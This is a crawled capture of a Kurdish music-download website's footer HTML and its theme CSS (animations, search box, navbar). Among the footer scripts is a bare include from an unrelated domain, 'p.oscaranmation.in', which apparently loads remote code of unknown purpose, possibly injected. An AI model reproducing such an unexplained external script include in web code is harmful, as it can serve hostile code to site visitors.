                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ علی احمدیانی به نام طوفان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ داریوش درکه به نام درد جدایی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c-%d9%be%d9%be%d9%88%d9%84%d9%87-%da%af%db%8c%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل مولانایی به نام پپوله گیان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%db%8c-%d8%af%d8%b1%d8%af%db%8c-%d9%85%d9%87-%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین فتاحی به نام دردی مه ن</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/"><i class="fal fa-angle-left"></i>دانلود آهنگ امین فالجی به نام شاه بانو</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.065
body_size: 12916
content:
/* icons animated */

.--sright {
    order: 1
}

.--scenter {
    order: 2
}

.--sleft {
    order: 3
}

@media screen and (max-width: 991px) {
    .--scenter {
        order: 1
    }

    .--sright {
        order: 2
    }
}
.container {
    overflow: hidden;
}
.--abdolahi40 {
    scrollbar-color: rgb(127, 127, 127) rgb(240, 240, 240);
    scrollbar-width: thin;
    overflow-y: scroll;
    height: 2000px;
    display: flex;
    flex-wrap: wrap;
}
.ab-search-artist{
    padding: 10px 10px;
    border: 1px solid #c1c1c1;
    border-radius: 5px;
    margin: 3px auto 10px;
    display: block;
    width: 90%;
}
.--abdolahi40 li {
    width: 100% !important;
}

.--abdolahi40 li {
    height: 44px;
    display: inline-block !important;
}
@media (min-width: 1400px) {
    .--abdolahi40 li {
        width: 48% !important;
    }
}

@media (max-width: 991px) {
    .--abdolahi40 {
        height: 260px;
    }

    .--abdolahi40 li {
        width: 50% !important;
    }
}

@-webkit-keyframes wrench {
    0% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes wrench {
    0% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-wrench.animated,
.faa-wrench.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-wrench {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
    transform-origin-x: 90%;
    transform-origin-y: 35%;
    transform-origin-z: initial;
}

/* BELL */

@-webkit-keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        -ms-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        -ms-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-ring.animated,
.faa-ring.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-ring {
    -webkit-animation: ring 2s ease infinite;
    animation: ring 2s ease infinite;
    transform-origin-x: 50%;
    transform-origin-y: 0px;
    transform-origin-z: initial;
}

/* VERTICAL */

@-webkit-keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-vertical.animated,
.faa-vertical.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-vertical {
    -webkit-animation: vertical 2s ease infinite;
    animation: vertical 2s ease infinite;
}

/* HORIZONTAL */

@-webkit-keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-horizontal.animated,
.faa-horizontal.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-horizontal {
    -webkit-animation: horizontal 2s ease infinite;
    animation: horizontal 2s ease infinite;
}

/* FLASHING */

@-webkit-keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

@keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

.faa-flash.animated,
.faa-flash.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-flash {
    -webkit-animation: flash 2s ease infinite;
    animation: flash 2s ease infinite;
}

/* BOUNCE */

@-webkit-keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

@keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

.faa-bounce.animated,
.faa-bounce.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-bounce {
    -webkit-animation: bounce 2s ease infinite;
    animation: bounce 2s ease infinite;
}

/* SPIN */

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.faa-spin.animated,
.faa-spin.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-spin {
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}

/* FLOAT */

@-webkit-keyframes float {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes float {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        -ms-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.faa-float.animated,
.faa-float.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-float {
    -webkit-animation: float 2s linear infinite;
    animation: float 2s linear infinite;
}

/* PULSE */

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }
}

.faa-pulse.animated,
.faa-pulse.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-pulse {
    -webkit-animation: pulse 2s linear infinite;
    animation: pulse 2s linear infinite;
}

/* SHAKE */

.faa-shake.animated,
.faa-shake.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-shake {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
}

/* TADA */

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        -ms-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        -ms-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        -ms-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

.faa-tada.animated,
.faa-tada.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-tada {
    -webkit-animation: tada 2s linear infinite;
    animation: tada 2s linear infinite;
}

/* PASSING */

@-webkit-keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

.faa-passing.animated,
.faa-passing.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-passing {
    -webkit-animation: passing 3s linear infinite;
    animation: passing 3s linear infinite;
}

/* WAVE */

@-webkit-keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        -ms-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

.faa-burst.animated,
.faa-burst.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-burst {
    -webkit-animation: burst 3s infinite linear;
    animation: burst 3s infinite linear;
}

button:focus {
    outline: 0px auto -webkit-focus-ring-color !important;
}

.right {
    float: right;
}

.left {
    float: left;
}

.rtl {
    direction: rtl;
}

.ltr {
    direction: ltr;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0) !important;
}

.purple {
    background-color: #3498db;
}

/* header */
header {
    background-color: #fff;
    padding: 14px 0 33px 0;
}

header .logo {
    float: right;
    width: 200px;
}

header .logo:hover {
    opacity: 0.6;
}

/* search */
.search-wrapper {
    position: absolute;
    left: 24px;
    margin-top: 17px;
}

.search-wrapper.active {
}

.search-wrapper .input-holder {
    height: 50px;
    width: 50px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0);
    border-radius: 6px;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder {
    width: 450px;
    border-radius: 50px;
    background: #3498db;
    transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
}

.search-wrapper .input-holder .search-input {
    width: 100%;
    height: 50px;
    padding: 0px 64px 8px 24px;
    opacity: 0;
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #FFF;
    transform: translate(0, 60px);
    transition: all .3s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.3s;
}

.search-wrapper .input-holder .search-input::placeholder {
    color: #fff;
}

.search-wrapper.active .input-holder .search-input {
    opacity: 1;
    transform: translate(0, 4px);
}

.search-wrapper .input-holder .search-icon {
    width: 50px;
    height: 50px;
    border: none;
    border-radius: 6px;
    background: #3498db;
    padding: 0px;
    outline: none;
    position: relative;
    z-index: 2;
    float: right;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder .search-icon {
    width: 38px;
    height: 38px;
    margin: 10px;
    border-radius: 30px;
    right: -5px;
    background: #256a98;
    top: -4px;
}

.search-wrapper.active .input-holder .search-icon i {
    top: 1px;
}

.search-wrapper .input-holder .search-icon span {
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    transform: rotate(45deg);
    transition: all .4s cubic-bezier(0.650, -0.600, 0.240, 1.650);
}

.search-wrapper.active .input-holder .search-icon span {
    transform: rotate(-45deg);
}

.search-wrapper .input-holder .search-icon span::before, .search-wrapper .input-holder .search-icon span::after {
    position: absolute;
    content: '';
}

.search-wrapper .input-holder .search-icon span::before {
    width: 4px;
    height: 11px;
    left: 9px;
    top: 18px;
    border-radius: 2px;
    background: #FE5F55;
}

.search-wrapper .input-holder .search-icon span::after {
    width: 14px;
    height: 14px;
    left: 0px;
    top: 0px;
    border-radius: 16px;
    border: 4px solid #FE5F55;
}

.search-wrapper .input-holder .search-icon i {
    font-size: 22px;
    color: #fff;
    top: 2px;
    position: relative;
}

.search-wrapper .close {
    position: absolute;
    z-index: 1;
    top: 13px;
    right: 20px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    transform: rotate(-180deg);
    transition: all .3s cubic-bezier(0.285, -0.450, 0.935, 0.110);
    transition-delay: 0.2s;
}

.search-wrapper.active .close {
    right: -50px;
    transform: rotate(45deg);
    transition: all .6s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.5s;
}

.search-wrapper .close::before, .search-wrapper .close::after {
    position: absolute;
    content: '';
    background: #FE5F55;
    border-radius: 2px;
}

.search-wrapper .close::before {
    width: 5px;
    height: 25px;
    left: 10px;
    top: 0px;
}

.search-wrapper .close::after {
    width: 25px;
    height: 5px;
    left: 0px;
    top: 10px;
}

/* navbar */
.navbar-light {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.26);
}

.navbar-light .navbar-nav .menu-item a {
    color: #fff !important;
    padding-right: .5rem;
    padding-left: .5rem;
    display: block;
    padding: .5rem 1rem;
    text-decoration: none;
    font-size: 15px;
    font-weight: 400;
    border-radius: 5px;
}

.navbar-light .navbar-nav .menu-item {
    margin-left: 10px;
}

/* dropdown-menu */

.dropdown-toggle:before {
    content: "\f078";
    font-family: "Font Awesome 5 Pro";
    font-size: 20px;
    top: -5px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
    border-top: 0 solid;
    float: left;
    left: -5px;
}

.dropdown-toggle:after {
    display: none;
}

.navbar-light .navbar-nav .menu-item:hover a {
    background-color: #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu {
    background: #eee0;
    border: 0;
    min-width: 14rem;
    right: 0;
    padding-bottom: 0;
    border-bottom: 1px solid #246b9c;
    padding-top: 12px;
    margin-top: 0;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li {
    margin: 0;
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li:first-child {
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
    background: #3498db;
    border-radius: 0px;
